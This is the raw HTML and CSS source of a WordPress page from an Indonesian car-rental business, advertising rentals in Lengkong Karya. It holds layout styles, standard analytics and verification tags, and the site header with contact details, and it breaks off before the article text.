.elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-36d64036 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title, .elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title a{font-size:13px;}.elementor-11227 .elementor-element.elementor-element-32bfefdb{text-align:center;}.elementor-11227 .elementor-element.elementor-element-61e46cea .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-11227 .elementor-element.elementor-element-7f8a2a4b{width:100%;}.elementor-11227 .elementor-element.elementor-element-6ceeae98{width:33%;}.elementor-11227 .elementor-element.elementor-element-6ea00a22{width:33%;}.elementor-11227 .elementor-element.elementor-element-36d64036{width:100%;}}
.elementor-11248 .elementor-element.elementor-element-409cfbb4:not(.elementor-motion-effects-element-type-background), .elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #4054B2 0%, #16163f 89%);}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{max-width:750px;min-height:252px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-background-overlay{opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 10px 0px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;}.elementor-11248 .elementor-element.elementor-element-28e027b8 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11248 .elementor-element.elementor-element-47ea8e19{text-align:center;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:38px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#FFFFFF;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#ffffff;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon i{color:#FFFFFF;font-size:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon{width:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-text, .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-text a{color:#FFFFFF;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item{font-family:"quicksand", Sans-serif;font-size:16px;font-weight:300;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce > .elementor-container{max-width:750px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{margin-top:-120px;margin-bottom:0px;}.elementor-11248 .elementor-element.elementor-element-59446c63 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-11248 .elementor-element.elementor-element-59446c63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-15e7f37b img{width:100%;max-width:100%;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);}.elementor-11248 .elementor-element.elementor-element-21fe450a{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(159,163,173,0.2);padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-11248 .elementor-element.elementor-element-60adfdff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11248 .elementor-element.elementor-element-60adfdff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#4054B2;}.elementor-11248 .elementor-element.elementor-element-1bc4a60 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11248 .elementor-element.elementor-element-1de73d21{--alignment:right;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#ffffff;--e-share-buttons-secondary-color:rgba(47,55,89,0.7);}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn{font-size:calc(1px * 10);}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn:hover{--e-share-buttons-secondary-color:#4632da;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-49296b52{text-align:left;color:#120707;font-family:"quicksand", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-11248 .elementor-element.elementor-element-68aeb831 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label{color:#4632da;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{color:#4632da;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{font-family:"Varela Round", Sans-serif;font-size:16px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--title, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--title{color:#3d4459;font-family:"Trebuchet MS", Sans-serif;font-size:18px;font-weight:300;}.elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-wrapper{color:#4632da;font-size:20px;}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-prev{padding-right:20px;}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-next{padding-left:20px;}body.rtl .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-prev{padding-left:20px;}body.rtl .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-next{padding-right:20px;}@media(max-width:1024px){.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{min-height:650px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-shape-bottom svg{height:195px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{padding:0% 5% 0% 5%;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-size:40px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{padding:0px 30px 0px 30px;}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-size:24px;} .elementor-11248 .elementor-element.elementor-element-1de73d21{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}}@media(max-width:767px){.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{min-height:264px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{padding:10% 5% 0% 5%;}.elementor-11248 .elementor-element.elementor-element-28e027b8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11248 .elementor-element.elementor-element-47ea8e19{text-align:center;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-size:30px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item{font-size:12px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{padding:20px 20px 0px 20px;}.elementor-11248 .elementor-element.elementor-element-15e7f37b{text-align:center;}.elementor-11248 .elementor-element.elementor-element-339bd030{text-align:center;}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-11248 .elementor-element.elementor-element-1de73d21{--alignment:center;} .elementor-11248 .elementor-element.elementor-element-1de73d21{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-11248 .elementor-element.elementor-element-49296b52{font-size:15px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{font-size:17px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--title, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--title{font-size:14px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-wrapper{font-size:16px;}}</style><link data-optimized="1" rel='stylesheet' id='elementor-pro-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/038f17f63f3e0e6518a935cdbe5c630e.css?ver=c630e' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/67ac44c3c7e554af71cdbc4d790e1f5f.css?ver=e1f5f' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e9f2f33707637182e577f92c0e491e50.css?ver=91e50' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/bab40b792c20f9c1812b169d6ffaee2b.css?ver=aee2b' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-varelaround-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/3dbfc0328cf086078f8a7b9f0e7a5328.css?ver=a5328' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b9968836a656da5b98f2546acf8efeac.css?ver=efeac' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/bfe801f9d61114be44f805ccb0e08e30.css?ver=08e30' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/20c76a232fdeaf6de36de3c5d53f00be.css?ver=f00be' media='all' /><link rel="https://api.w.org/" href="https://www.kalijagarentcar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kalijagarentcar.com/wp-json/wp/v2/posts/5417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kalijagarentcar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.kalijagarentcar.com/?p=5417' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kalijagarentcar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalijagarentcar.com%2Frental-mobil-lengkong-karya" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kalijagarentcar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalijagarentcar.com%2Frental-mobil-lengkong-karya&#038;format=xml" /><meta name="google-site-verification" content="yqVnRcpubFZTbPWl-AKtYkc5ZN84LVnUn0oguOO_mgk" /><meta name="p:domain_verify" content="144506067a2c33c3da597494ee88b2bb"/> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117947032-32"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117947032-32');</script> <style>img#wpstats{display:none}</style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=270%2C270&#038;ssl=1" /><style id="wp-custom-css">/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.float{
	position:fixed;
	width:140px;
	height:40px;
	bottom:65px;
	right:10px;
	background-color: #03B631;
	color: #fff;
	border-radius:50px;
	text-align:center;
  font-size:15px;
	box-shadow: 2px 2px 3px #999;
  z-index:100;
}

.my-float{
	margin-top:12px;
}</style></head><body class="wp-singular post-template-default single single-post postid-5417 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-15240 elementor-page-11248"><a class="skip-link screen-reader-text" href="#content">Lewati ke konten</a><div data-elementor-type="header" data-elementor-id="11203" class="elementor elementor-11203 elementor-location-header"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-39c3f8a6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="39c3f8a6" data-element_type="section" id="header_pop" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1182e20d" data-id="1182e20d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-31fde944 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31fde944" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4b5e6449 elementor-hidden-phone" data-id="4b5e6449" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33edd8fd elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="33edd8fd" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0858-8555-6074</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">raekhan22@gmail.com</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Jl. Perumahan Citra 5 Blok 6 No. 5</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f76f5bb" data-id="4f76f5bb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4e7f8c99 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="4e7f8c99" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container"><form class="elementor-search-form" role="search" action="https://www.kalijagarentcar.com" method="get"><div class="elementor-search-form__toggle">
<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span></div><div class="elementor-search-form__container">
<input placeholder="" class="elementor-search-form__input" type="search" name="s" title="Search" value=""><div class="dialog-lightbox-close-button dialog-close-button">
<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span></div></div></form></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ab2b68" data-id="5ab2b68" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-28a92a7 elementor-shape-circle e-grid-align-mobile-left elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="28a92a7" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7c9d814" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-15e0ca8" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-3ea8a6b" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-235151a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="235151a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5e8cd83b" data-id="5e8cd83b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47448e3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="47448e3" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.kalijagarentcar.com">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="64" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&amp;ssl=1" class="attachment-medium size-medium wp-image-19397" alt="" />								</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5bee48f3" data-id="5bee48f3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b10e9f0 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5b10e9f0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-5b10e9f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11320"><a href="https://www.kalijagarentcar.com/" class="elementor-item">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.kalijagarentcar.com/tentang-kami" class="elementor-item">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.kalijagarentcar.com/layanan" class="elementor-item">Layanan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.kalijagarentcar.com/galeri" class="elementor-item">Galeri</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.kalijagarentcar.com/artikel" class="elementor-item">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.kalijagarentcar.com/kontak-kami" class="elementor-item">Kontak Kami</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-5b10e9f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11320"><a href="https://www.kalijagarentcar.com/" class="elementor-item" tabindex="-1">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.kalijagarentcar.com/tentang-kami" class="elementor-item" tabindex="-1">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.kalijagarentcar.com/layanan" class="elementor-item" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.kalijagarentcar.com/galeri" class="elementor-item" tabindex="-1">Galeri</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.kalijagarentcar.com/artikel" class="elementor-item" tabindex="-1">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.kalijagarentcar.com/kontak-kami" class="elementor-item" tabindex="-1">Kontak Kami</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4323dc0b" data-id="4323dc0b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3550def9 elementor-align-right elementor-hidden-phone elementor-widget elementor-widget-button" data-id="3550def9" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.kalijagarentcar.com/booking" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
<span class="elementor-button-text">Booking Sekarang</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section></div></div><div data-elementor-type="single" data-elementor-id="11248" class="elementor elementor-11248 elementor-location-single post-5417 post type-post status-publish format-standard has-post-thumbnail hentry category-sewa-mobil-tangerang"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-409cfbb4 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="409cfbb4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28e027b8" data-id="28e027b8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47ea8e19 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="47ea8e19" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Rental Mobil Lengkong Karya</h1></div></div><div class="elementor-element elementor-element-7d7c269b elementor-align-center elementor-widget elementor-widget-post-info" data-id="7d7c269b" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
<a href="https://www.kalijagarentcar.com/author/kalijaga">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
Kalijaga					</span>
</a></li><li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
<a href="https://www.kalijagarentcar.com/2018/11/30">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
November 30, 2018					</span>
